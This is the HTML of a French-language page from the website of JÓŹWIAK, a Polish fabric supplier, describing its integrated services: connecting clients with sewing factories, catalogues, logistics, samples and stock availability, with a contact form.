            <h1 class="mainh">JÓŹWIAK Solutions</h1>
        </div>
    </div>
    
        <div class="content-sections ctr">
    	<div class="section-header">
            <div class="sectionh">SOLUTIONS INTEGREES</div>
            <div class="sectionlead">Les solutions par Jozwiak est un groupe de services intégrés qui fournit un éventail de solutions compréhensives concernant l’achat d’une une large gamme de tissu pour vêtement avec un large éventail d’application. Ces services supportent la réalisation de leur production et leurs objectifs commerciaux.</div>
        </div>
        <div class="content text"></div>
		    </div>
        
        
        
        
        
        
        
        
        
        
        <div class="content-sections page-section section-contents ctr">
    	                <div class="contents left_right">
        	            <article class="row clr">
            	<div class="image ico-svg"><div class="svgh"><svg xmlns="http://www.w3.org/2000/svg" width="99" height="81.4" viewBox="0 0 99 81.4"><g fill="none" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"><path stroke="#FFF" d="M98.001,73.75V7.614C98.001,3.96,95.041,1,91.388,1c-1.955,0-3.199,0.857-4.409,2.205v66.136c1.21-1.348,2.454-2.205,4.409-2.205 C95.041,67.136,98.001,70.097,98.001,73.75s-2.96,6.613-6.613,6.613H38.479H1V9.818h85.979"/><path stroke="#BC9D5F" d="M16.433 23.045h2.205c3.653 0 6.613 2.96 6.613 6.614v4.409h-6.613l-4.409 4.409v2.206l-2.205 2.204H5.41M5.4 18.6L10 18.6M74.8 18.6L82.6 18.6M82.569 47.295h-6.613l-4.409-4.408h-2.205l-2.204 2.204h-4.409l0 0-8.818-8.818H42.888v-2.205c0-3.653 2.96-6.613 6.613-6.613h2.205l4.408-4.409h12.221"/><path stroke="#FFF" d="M56.114 71.545h-4.408V60.522l-4.409-4.409h-6.614v-4.409c0-3.653 2.961-6.613 6.614-6.613h6.624l8.808 8.818v11.022L56.114 71.545zM18.6 71.5L23 67.1 23 58.3 27.5 53.9 27.5 51.7 23 47.3 14.2 47.3 9.8 51.7 9.8 58.3 14.2 62.7 14.2 71.5z"/></g><path fill="none" stroke="#BC9D5F" stroke-width="2" stroke-miterlimit="10" d="M10.657,33.177c0-17.443,14.141-31.583,31.584-31.583s31.584,14.141,31.584,31.583" stroke-linecap="round" stroke-linejoin="round"/><path fill="none" stroke="#BC9D5F" stroke-width="2" stroke-miterlimit="10" d="M6.2 29.5L10.7 34 15.1 29.5M69.2 29.5L73.7 34 78.1 29.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div></div>
                <div class="ohidden">
                    <h3 class="title largeh">Établir des liens</h3>
                    <div class="text"><p><span>Dans les relations commerciales, nous nous focalisons sur la coopération. En conséquence, en plus de nos conseils professionnels dans la sélection du tissu, nous aidons nos clients à trouver la bonne usine de couture. Nous coopérons avec beaucoup d’entreprises professionnelles de couture. Grâce à ce contact, nous pouvons relier des partenaires  selon leur localisation de préférence, spécialisation professionnelle, et capacité de traitement.</span></p>
<p><a href="https://jozwiak.eu/fr/etablir-des-liens/" target="_blank" rel="noopener noreferrer">Voir comment cela fonctionne dans la pratique.</a></p>
<p>&nbsp;</p>
</div>
                </div>
            </article>
                        <article class="row clr">
            	<div class="image ico-svg"><div class="svgh"><svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="0 0 100 100"><circle cx="23.6" cy="62.2" r="1.8" fill="#FFF"/><circle cx="29.5" cy="64" r="1.8" fill="#FFF"/><circle cx="35.5" cy="65.8" r="1.8" fill="#FFF"/><circle cx="41.1" cy="67.6" r="1.8" fill="#FFF"/><circle cx="46.7" cy="69.4" r="1.8" fill="#FFF"/><circle cx="51.9" cy="71.1" r="1.8" fill="#FFF"/><circle cx="57.3" cy="72.9" r="1.8" fill="#FFF"/><circle cx="63" cy="74.7" r="1.8" fill="#FFF"/><circle cx="27" cy="56.7" r="1.8" fill="#FFF"/><circle cx="32.8" cy="58.5" r="1.8" fill="#FFF"/><circle cx="38.8" cy="60.2" r="1.8" fill="#FFF"/><circle cx="44.5" cy="62" r="1.8" fill="#FFF"/><circle cx="50" cy="63.8" r="1.8" fill="#FFF"/><circle cx="55.2" cy="65.6" r="1.8" fill="#FFF"/><circle cx="60.6" cy="67.4" r="1.8" fill="#FFF"/><circle cx="64.2" cy="62.8" r="1.8" fill="#FFF"/><circle cx="66.4" cy="69.1" r="1.8" fill="#FFF"/><circle cx="69.9" cy="64" r="1.8" fill="#FFF"/><circle cx="74.1" cy="59.2" r="1.8" fill="#FFF"/><circle cx="78.8" cy="55.7" r="1.8" fill="#FFF"/><circle cx="83.8" cy="52.9" r="1.8" fill="#FFF"/><circle cx="88.8" cy="50" r="1.8" fill="#FFF"/><circle cx="93.6" cy="47.4" r="1.8" fill="#FFF"/><path fill="#BD9E60" d="M19.7,42v4c0,0.6,0.5,1,1,1s1-0.5,1-1v-4c0-0.6-0.5-1-1-1S19.7,41.4,19.7,42"/><path fill="#FFF" d="M80.4 31.7L58.6 42c-.5.2-.7.9-.5 1.4s.9.7 1.4.5l21.7-10.3c.5-.2.7-.9.5-1.4S80.9 31.4 80.4 31.7M72.5 28.9l-16.4 8c-.5.3-.7.9-.5 1.4.3.5.9.7 1.4.5l16.4-8c.5-.3.7-.9.5-1.4C73.6 28.9 73 28.7 72.5 28.9M65.5 26l-13.2 6.5c-.5.3-.7.9-.5 1.4.3.5.9.7 1.4.5l13.2-6.5c.5-.3.7-.9.5-1.4S66 25.7 65.5 26M59 23.7l-12.9 6.4c-.5.3-.7.9-.5 1.4.3.5.9.7 1.4.5L60 25.5c.5-.3.7-.9.5-1.4C60.2 23.6 59.5 23.4 59 23.7M9.7 25.4l3.6 7.4c.3.5.9.7 1.4.5.5-.3.7-.9.5-1.4l-3.6-7.4c-.3-.5-.9-.7-1.4-.5C9.7 24.3 9.5 24.9 9.7 25.4M17.3 28.2l3.6 7.4c.3.5.9.7 1.4.5.5-.3.7-.9.5-1.4l-3.6-7.4c-.3-.5-.9-.7-1.4-.5S17.1 27.7 17.3 28.2M24.7 30.5l3.5 7.1c.3.5.9.7 1.4.5.5-.3.7-.9.5-1.4l-3.5-7.1c-.3-.5-.9-.7-1.4-.5C24.7 29.4 24.5 30 24.7 30.5M32.2 33.6l3.2 6.6c.3.5.9.7 1.4.5.5-.3.7-.9.5-1.4L34 32.6c-.3-.5-.9-.7-1.4-.5C32.1 32.4 31.9 33 32.2 33.6M39.5 35.7l3.5 7.2c.3.5.9.7 1.4.5s.7-.9.5-1.4l-3.5-7.2c-.3-.5-.9-.7-1.4-.5C39.4 34.6 39.2 35.2 39.5 35.7M47.2 38.3l3.4 6.8c.3.5.9.7 1.4.5s.7-.9.5-1.4l-3.4-6.8c-.3-.5-.9-.7-1.4-.5C47.2 37.1 47 37.8 47.2 38.3"/><path fill="#FFF" d="M81.5 36.2L50.8 24.6c-.5-.2-1.1.1-1.3.6-.2.5.1 1.1.6 1.3l30.8 11.6c.5.2 1.1-.1 1.3-.6C82.3 37 82.1 36.4 81.5 36.2M74.5 39L43.6 27.7c-.5-.2-1.1.1-1.3.6-.2.5.1 1.1.6 1.3l30.9 11.3c.5.2 1.1-.1 1.3-.6S75 39.2 74.5 39M67.2 41.9L58 38.5c-.5-.2-1.1.1-1.3.6-.2.5.1 1.1.6 1.3l9.2 3.4c.5.2 1.1-.1 1.3-.6S67.7 42.1 67.2 41.9"/><path fill="#BD9E60" d="M27 37.3v10.7c0 .6.5 1 1 1s1-.5 1-1V37.3c0-.6-.5-1-1-1S27 36.7 27 37.3M34.3 39.7V50c0 .6.5 1 1 1s1-.5 1-1V39.7c0-.6-.5-1-1-1S34.3 39.1 34.3 39.7M41.6 42.1V52c0 .6.5 1 1 1s1-.5 1-1v-9.9c0-.6-.5-1-1-1S41.6 41.5 41.6 42.1M48.9 45.1v8.8c0 .6.5 1 1 1 .6 0 1-.5 1-1v-8.8c0-.6-.5-1-1-1C49.3 44.1 48.9 44.5 48.9 45.1M56.2 47.6v7.9c0 .6.5 1 1 1s1-.5 1-1v-7.9c0-.6-.5-1-1-1S56.2 47.1 56.2 47.6M63.5 48.9v3.8c0 .6.5 1 1 1s1-.5 1-1v-3.8c0-.6-.5-1-1-1S63.5 48.4 63.5 48.9M70.8 47.2v1.9c0 .6.5 1 1 1s1-.5 1-1v-1.9c0-.6-.5-1-1-1S70.8 46.6 70.8 47.2"/><path fill="#FFF" d="M97.7,48.7L97.7,48.7L87.2,55c-6.1,3.4-11.1,7.6-14.6,12.4c-3.2,4.4-5.1,9.3-5.4,14.3L18,65.7 c0-0.1,0-0.1,0-0.2c0-3.6,0.6-7.6,2.7-11.4l38,12.3c0.4,0.1,0.9,0.1,1.2-0.1l39.3-23.4c0.7-0.4,0.9-1.3,0.5-2 c-0.4-0.7-1.3-0.9-2-0.5L59,63.3L6,46.3l15.3-8.9c0.2-0.1,0.4-0.3,0.5-0.5l40,13c1,0.3,2,0.4,3,0.4c4.4,0,9.4-2.3,14.5-5l0,0 l19.8-10.8c0.5-0.3,0.8-0.8,0.8-1.4s-0.4-1.1-1-1.3L54.7,14.9c-0.4-0.2-0.9-0.1-1.3,0.1l-13.5,8.3c-0.7,0.4-0.9,1.4-0.5,2.1 c0.4,0.7,1.4,0.9,2.1,0.5l12.9-7.9l40.6,15.5L78,42.6l0,0c-4.9,2.7-9.7,4.7-13,4.7c-0.8,0-1.5-0.1-2.1-0.3c-1.9-0.6-3.3-2-4.3-3.9 c-1-1.9-1.5-4.4-1.5-6.7c0-0.4,0-0.8,0-1.1c0-0.7-0.4-1.3-1-1.5L2,16.1c0,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0 c0,0-0.1,0-0.1,0l0,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1 c0,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1-0.1,0.1 c0,0.1-0.1,0.1-0.1,0.2l0,0c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1v0 c0.1,2.5,0.5,5.5,2.2,8.3c1.7,2.9,4.7,5.6,9.6,7.5l0.1,0l6.5,2.1L1.6,45.4c-0.5,0.3-0.8,0.9-0.7,1.5c0.1,0.6,0.5,1.1,1,1.3 l15.9,5.1c-2.2,4.2-2.8,8.5-2.8,12.3c0,0.4,0,0.9,0,1.3c0,0.6,0.4,1.2,1,1.4l52.1,16.9c0.5,0.2,1,0.1,1.4-0.2 c0.4-0.3,0.6-0.8,0.6-1.2c0-0.2,0-0.5,0-0.7c0-4.7,1.7-9.4,4.9-13.8c3.2-4.4,7.8-8.3,13.6-11.6l0,0l10.5-6.3 c0.7-0.4,0.9-1.3,0.5-2.1C99.4,48.5,98.4,48.3,97.7,48.7z M4.8,24.5c-0.9-1.6-1.4-3.2-1.6-4.8l50.9,16.6c0,0.1,0,0.1,0,0.2 c0,2.8,0.6,5.6,1.8,8.1c0.1,0.1,0.1,0.3,0.2,0.4L12.8,30.7C8.4,29,6.1,26.8,4.8,24.5z"/><path fill="#BD9E60" d="M58.8,66.4c0.4,0.1,0.9,0.1,1.2-0.1l39.3-23.4c0.7-0.4,0.9-1.3,0.5-2c-0.4-0.7-1.3-0.9-2-0.5L59,63.3 L6,46.3l15.3-8.9c0.2-0.1,0.4-0.3,0.5-0.5l-3.6-1.2L1.6,45.4c-0.5,0.3-0.8,0.9-0.7,1.5c0.1,0.6,0.5,1.1,1,1.3L58.8,66.4z"/></svg></div></div>
                <div class="ohidden">
                    <h3 class="title largeh">Catalogues</h3>
                    <div class="text"><p><span>Nous offrons à nos partenaires professionnels une gamme de catalogues avec une présentation complète de nos tissus. Pour que le choix d’un tissu soit plus facile pour nos clients, nos catalogues sont regroupés en 2 catégories: la composition du tissu et l’utilisation potentielle. Aujourd’hui, notre gamme complète présente 9 catalogues que nous fournissons à nos fabricants, marques de vêtement et usines de couture, qui sont souvent situés dans différents villes.  Nous facilitons donc la communication entre toutes les parties concernées par </span><span>le processus de production et ainsi accélérons ce processus</span><span>. Nous possédons également un catalogue en ligne que vous pouvez consulter à tout moment. </span></p>
<p><a href="https://jozwiak.eu/fr/catalogues/" target="_blank" rel="noopener noreferrer">Voyez comment ils rendent le travail plus facile</a></p>
<p>&nbsp;</p>
</div>
                </div>
            </article>
                        <article class="row clr">
            	<div class="image ico-svg"><div class="svgh"><svg xmlns="http://www.w3.org/2000/svg" width="96.6" height="85" viewBox="0 0 96.6 85"><g fill="none" stroke-width="1.7" stroke-miterlimit="10" stroke-linejoin="round"><path stroke="#BC9D5F" d="M52.9 47.6H69.3V64H52.9z"/><path stroke="#F6F6F6" d="M73.7 53.5H95.7V73.2H73.7z"/><path stroke="#BC9D5F" d="M73.7 30.9H89.9V48.8H73.7z"/><path stroke="#F6F6F6" d="M62.9 44.1L62.9 32.5 46.8 32.5"/><path stroke="#BC9D5F" d="M81.8 31.1L81.8 36.1"/><path stroke="#F6F6F6" d="M84.7 53.9L84.7 58M.9 55.9H31.9V83.7H.9zM16.4 56.5L16.4 68.1M46.7 14.5H62.5V28.6H46.7zM54.6 14.8L54.6 18.4M49.7 57.8L35.7 57.8 35.7 77.1 57.3 77.1 57.3 67.2"/><path stroke="#BC9D5F" d="M69.6 68L60.2 68 60.2 84.2 79.3 84.2 79.3 76.7"/><path stroke="#F6F6F6" d="M46.5 58.2L46.5 63.1"/><path stroke="#BC9D5F" d="M61.1 47.6L61.1 52.6M36.8 54.1L36.8 32.7 11.2 32.7 11.2 52.1M24 32.7L24 40.5"/><path stroke="#F6F6F6" d="M75.987 8.592l-7.74-7.741-.089.089-.089-.089-7.741 7.741 2.096 2.095 4.131-4.131v28.796h3.205V6.555l4.133 4.132L75.987 8.592zM44.259 54.081V39.285l4.133 4.132 2.095-2.095-7.741-7.741-.089.089-.089-.089-7.741 7.741 2.096 2.095 4.131-4.131v14.795M30.531 30.064v-8.795l4.133 4.132 2.095-2.095-7.741-7.741-.089.089-.089-.089-7.741 7.741 2.096 2.095 4.131-4.131v8.795"/></g></svg></div></div>
                <div class="ohidden">
                    <h3 class="title largeh">Logistique</h3>
                    <div class="text"><p><span>Nous faisons de notre mieux pour traiter les commandes de nos clients le plus rapidement possible. Cela nous prend généralement 1 ou 2 jours selon la complexité de la commande. Les expéditions sont assurées par des entreprises de courrier et/ou par notre propre transport. Pour le confort de nos clients, tous les lots que nous expedions peuvent être suivis en ligne. Nous pouvons délivrer les biens commandés partout en Pologne mais également à l&rsquo;étranger. Les tissus que nous expédions sont soigneusement emballés et protégés des intempéries afin qu’ils atteignent leur lieu de livraison intacts.</span></p>
<p><a href="https://www.ups.com/WebTracking/track?loc=en_PL" target="_blank" rel="noopener noreferrer">Regardez comment vous pouvez suivre les envois</a></p>
</div>
                </div>
            </article>
                        <article class="row clr">
            	<div class="image ico-svg"><div class="svgh"><svg xmlns="http://www.w3.org/2000/svg" width="83" height="88" viewBox="0 0 83 88"><g fill="none" stroke="#FFF" stroke-width="1.7" stroke-miterlimit="22.9" stroke-linecap="round" stroke-linejoin="round"><path d="M72.584,71.604c-1.028-2.726,0.196-5.659,2.73-6.551c2.537-0.891,5.425,0.596,6.453,3.321c1.028,2.727-0.196,5.659-2.73,6.551 C76.5,75.815,73.612,74.329,72.584,71.604L72.584,71.604z M43.907,58.34c11.397,5.99,25.475,6.714,28.694,9.292 M57.542,80.687 c2.55,4.48,7.245,7.25,10.489,6.189c3.245-1.061,3.808-5.554,1.257-10.031c-2.547-4.48-7.245-7.25-10.489-6.188 C55.558,71.716,54.995,76.208,57.542,80.687L57.542,80.687z M44.705,30.086C64.538,44.917,58.383,67.67,60.959,69.808"/><path d="M44.7 30.1L59.2 62 45.3 53.5"/></g><g fill="none" stroke="#FFF" stroke-width="1.7" stroke-miterlimit="22.9" stroke-linecap="round" stroke-linejoin="round"><path d="M45.813,41.33c0,0-6.974,17.331-7.23,17.33L5.678,58.583c-6.727-0.015-5.012-10.371-3.206-14.676 C6.764,33.662,19.181,6.871,20.924,2.795c0.489-1.145,1.916-1.945,2.887-1.945h16.521c1.383,0,2.514,1.247,2.514,2.771 c0,0.952-0.133,2.535-0.901,4.327L23.444,51.12c-0.685,1.598-2.414,3.177-4.576,3.177c-4.129,0-7.952,0.083-12.699,0.083 c-1.908,0-2.079-4.786,0.194-4.786c3.12,0,9.892-0.052,12.994-0.052"/><path d="M42.147,8.199c4.674,0,5.34,0,16.564,0l-8.282,21.273"/></g><path fill="none" stroke="#BC9D5F" stroke-width="1.7" stroke-miterlimit="22.9" d="M14.582 58.659l-8.904-.077c-6.727-.015-5.012-10.371-3.206-14.676C6.764 33.662 19.181 6.871 20.924 2.795c.489-1.145 1.916-1.945 2.887-1.945h16.521c1.383 0 2.514 1.247 2.514 2.771 0 .952-.133 2.535-.901 4.327l-4.168 9.725M42.147 8.199c4.674 0 5.34 0 16.564 0" stroke-linecap="round" stroke-linejoin="round"/></svg></div></div>
                <div class="ohidden">
                    <h3 class="title largeh">Echantillons et coupons</h3>
                    <div class="text"><p><span>Choisir le bon tissu joue un rôle essentiel dans le processus de couture d’un costume.</span><span> Nous nous sommes rendu compte que c’est un choix complexe qui requiert un pré-filtrage des tissus concernant leur propriété. C’est pour cette raison que nous offrons à nos clients cette saison des catalogues avec l’étendu de nos produits, des échantillons de tissu dans leur palette de couleurs, mais également des coupons pour prototype. Aussi bien les coupons que les échantillons sont coupés directement à partir du rouleau, ce qui garantie que la qualité et la couleur des tissus sont identiques à ce que le client trouvera lors de la réception de sa commande. </span></p>
<p><span>Si vous êtes intéressés, n&rsquo;hésitez pas à feuilleter nos catalogues en ligne et contacter notre service commercial pour passer commande. Si vous rencontrez des difficultés ou si vous êtes face à des doutes concernant la sélection du tissu, nous vous fournissons nos conseils professionnels et notre assistance.</span></p>
<p><a href="https://jozwiak.eu/fr/echantillons-et-coupons/" target="_blank" rel="noopener">Voir les échantillons </a></p>
</div>
                </div>
            </article>
                        <article class="row clr">
            	<div class="image ico-svg"><div class="svgh"><svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" width="113.8" height="87.2" viewBox="0 0 113.8 87.2">
  <path fill="#F6F6F6" d="M34.449 58.009H3.42c-.224 0-.443.091-.602.249-.158.158-.249.378-.249.602v18.791c0 .224.091.443.249.602.159.158.377.249.602.249h31.029c.224 0 .443-.091.602-.249.158-.158.249-.378.249-.602V58.86c0-.224-.091-.443-.249-.602C34.892 58.1 34.673 58.009 34.449 58.009zM33.599 76.8H4.271V59.71h13.812v5.171h1.701V59.71h13.814V76.8zM7.318 37.709h27.029c.224 0 .443-.091.602-.249.158-.159.249-.377.249-.602V18.068c0-.224-.091-.443-.249-.601-.159-.159-.377-.25-.602-.25H7.318c-.224 0-.443.091-.602.249-.158.159-.249.377-.249.602v18.791c0 .224.091.443.249.602C6.875 37.619 7.094 37.709 7.318 37.709zM19.981 18.918v5.172h1.701v-5.172h11.814v17.09H8.169v-17.09H19.981zM47.349 37.709h31.028.001 23.641c.224 0 .443-.091.602-.249.158-.159.249-.377.249-.602v-24.78c0-.224-.091-.443-.249-.601-.158-.159-.378-.25-.602-.25h-22.79V9.068c0-.224-.091-.443-.249-.602-.158-.158-.378-.249-.602-.249H47.349c-.224 0-.443.091-.602.249-.158.159-.249.377-.249.602v27.791c0 .224.091.443.249.602C46.906 37.619 47.125 37.709 47.349 37.709zM87.334 12.93v6.302h1.701V12.93h12.133v23.079H79.229V12.93H87.334zM62.012 9.918v7.171h1.701V9.918h13.814v26.09H48.199V9.918H62.012zM106.286 54.161c-.158-.158-.378-.249-.602-.249H83.698c-.224 0-.443.091-.602.249s-.249.378-.249.602v2.258h-7.619v-5.16c0-.224-.091-.443-.249-.602s-.378-.249-.602-.249H47.349c-.224 0-.443.091-.602.249-.158.158-.249.378-.249.602v25.791c0 .224.091.443.249.602.159.158.377.249.602.249h27.029H87.02h18.665c.224 0 .443-.091.602-.249s.249-.378.249-.602V54.762C106.535 54.539 106.444 54.319 106.286 54.161zM73.527 76.8H48.199V52.71h11.812v7.171h1.701V52.71h11.814V76.8zM86.169 76.8h-10.94V58.721h3.106v6.303h1.701v-6.303h6.133V76.8zM104.834 76.8H87.87v-18.93c0-.224-.091-.443-.249-.602s-.378-.249-.602-.249h-2.471v-1.407h9.291v6.269h1.701v-6.269h9.293V76.8z"/>
  <path fill="#BC9D5F" d="M.852 41.709h112.008c.47 0 .851-.381.851-.851s-.381-.851-.851-.851h-68.66V.851c0-.47-.381-.851-.851-.851s-.851.381-.851.851v36.158h-3.3V.851c0-.47-.381-.851-.851-.851s-.851.381-.851.851v39.158H.852c-.47 0-.851.381-.851.851S.382 41.709.852 41.709zM39.198 38.709h3.3v1.299h-3.3V38.709zM.851 44.245h2.083c.47 0 .851-.381.851-.851s-.381-.851-.851-.851H.851C.381 42.544 0 42.925 0 43.395S.381 44.245.851 44.245zM10.852 42.544c-.47 0-.851.381-.851.851s.381.851.851.851h2.083c.47 0 .851-.381.851-.851s-.381-.851-.851-.851H10.852zM20.853 42.544c-.47 0-.851.381-.851.851s.381.851.851.851h2.083c.47 0 .851-.381.851-.851s-.381-.851-.851-.851H20.853zM30.854 42.544c-.47 0-.851.381-.851.851s.381.851.851.851h2.083c.47 0 .851-.381.851-.851s-.381-.851-.851-.851H30.854zM52.624 46.71h60.236c.47 0 .851-.381.851-.851s-.381-.851-.851-.851H.852c-.47 0-.851.381-.851.851s.381.851.851.851h28.144l8.502 8.502V81.01H.852c-.47 0-.851.381-.851.851s.381.851.851.851h36.646v3.645c0 .47.381.851.851.851s.851-.381.851-.851v-3.645h3.3v3.645c0 .47.381.851.851.851s.851-.381.851-.851v-3.645h68.66c.47 0 .851-.381.851-.851s-.381-.851-.851-.851h-68.66V55.133L52.624 46.71zM44.199 52.729v-5.876c0-.051-.021-.095-.029-.143h6.048L44.199 52.729zM42.498 46.853v1.156h-3.3v-1.156c0-.051-.021-.095-.029-.143h3.357C42.519 46.758 42.498 46.802 42.498 46.853zM39.198 49.71h3.3v28.301h-3.3V49.71zM31.401 46.71h6.125c-.008.048-.029.092-.029.143v5.953L31.401 46.71zM39.198 81.01v-1.298h3.3v1.298H39.198zM40.854 42.544c-.47 0-.851.381-.851.851s.381.851.851.851h2.083c.47 0 .851-.381.851-.851s-.381-.851-.851-.851H40.854zM50.855 42.544c-.47 0-.851.381-.851.851s.381.851.851.851h2.083c.47 0 .851-.381.851-.851s-.381-.851-.851-.851H50.855zM60.856 42.544c-.47 0-.851.381-.851.851s.381.851.851.851h2.083c.47 0 .851-.381.851-.851s-.381-.851-.851-.851H60.856zM70.857 42.544c-.47 0-.851.381-.851.851s.381.851.851.851h2.083c.47 0 .851-.381.851-.851s-.381-.851-.851-.851H70.857zM80.858 42.544c-.47 0-.851.381-.851.851s.381.851.851.851h2.083c.47 0 .851-.381.851-.851s-.381-.851-.851-.851H80.858zM90.859 42.544c-.47 0-.851.381-.851.851s.381.851.851.851h2.083c.47 0 .851-.381.851-.851s-.381-.851-.851-.851H90.859zM100.86 42.544c-.47 0-.851.381-.851.851s.381.851.851.851h2.083c.47 0 .851-.381.851-.851s-.381-.851-.851-.851H100.86zM112.944 42.544h-2.083c-.47 0-.851.381-.851.851s.381.851.851.851h2.083c.47 0 .851-.381.851-.851S113.414 42.544 112.944 42.544z"/>
</svg>
</div></div>
                <div class="ohidden">
                    <h3 class="title largeh">Disponibilité immédiate</h3>
                    <div class="text"><p><span>Une grande partie de notre gamme est disponible immédiatement. Plus de 500 tissus sont stockés dans notre entrepôt principal, de sorte qu&rsquo;en fonction de l&rsquo;heure où vous passez une commande, nous sommes en mesure de vous envoyer la marchandise commandées le jour même. En outre, nous avons ajouté la possibilité de vérifier indépendamment le niveau de disponibilité de chacun des tissus présent sur notre site web. Cette information est mise à jour quotidiennement et en ligne avec notre inventaire.</span></p>
<p><span> </span></p>
<p><a href="https://jozwiak.eu/fr/entrepot/" target="_blank" rel="noopener noreferrer">Voir notre entrepôt </a></p>
</div>
                </div>
            </article>
                    </div>
            </div>
        
        
        
        
        
    
</div>
</article>
    <div class="footer-content ctr">
        <div class="quick-contact"><div class="largeh">Contact rapide</div>
<div class="text">Laissez-nous vos coordonnées, nous vous contacterons rapidement.</div>
<div class="quick-form"><div role="form" class="wpcf7" id="wpcf7-f26598-o1" lang="pl-PL" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/fr/jozwiak-solutions/#wpcf7-f26598-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="26598" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26598-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpnonce" value="c00290d54d" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nom &amp; prénom" /></span><span class="wpcf7-form-control-wrap your-company"><input type="text" name="your-company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nom de l&#039;entreprise" /></span><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Numéro de téléphone" /></span><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Adresse mail" /></span>
<div class="rodo-akceptacja">L'administrateur des données personnelles est JÓŹWIAK S.C., 3 rue Przewozowa, 62-064 Plewiska / Poznań, Grande Pologne. Les données insérées dans le formulaire de contact seront traitées afin de répondre à la question posée.<span class="wpcf7-form-control-wrap akceptacja-przetwarzania-danych"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="akceptacja-przetwarzania-danych" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">J'ai pris connaissance des informations sur l'administrateur et le traitement des données.</span></label></span></span></span></div>
<div style="clear: both;">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" data-theme="dark" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div style="clear: both;"><input type="submit" value="Envoyer" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div>
        <div class="newsletter"><div class="largeh">Newsletter</div>
<div class="text">Ne manquez pas nos nouveaux arrivages. Inscrivez-vous pour recevoir notre newsletter.</div>

</div>
	</div>
</main>
<footer id="footer" class="ctr border-top anm">
    <nav id="footer-navbar">
        <ul id="menu-menu-stopki-francuski" class="menu"><li id="menu-item-26620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26620"><a href="https://jozwiak.eu/fr/collection/"><span>Collection</span></a></li>
<li id="menu-item-26621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26621"><a href="https://jozwiak.eu/fr/savoir-faire/"><span>Savoir-faire</span></a></li>
<li id="menu-item-26622" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-25037 current_page_item menu-item-26622"><a href="https://jozwiak.eu/fr/jozwiak-solutions/" aria-current="page"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-26623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26623"><a href="https://jozwiak.eu/fr/faits-interessants/"><span>Faits intéressants</span></a></li>
<li id="menu-item-26624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26624"><a href="https://jozwiak.eu/fr/categorie/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-26625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26625"><a href="https://jozwiak.eu/fr/qui-sommes-nous/"><span>Qui sommes-nous ?</span></a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://jozwiak.eu/fr/nous-rejoindre/"><span>Nous rejoindre</span></a></li>
<li id="menu-item-26627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26627"><a href="https://jozwiak.eu/fr/contact/"><span>Contact</span></a></li>
</ul>    </nav>
    <div class="fleft"><span>&copy; JÓŹWIAK Poznań</span>
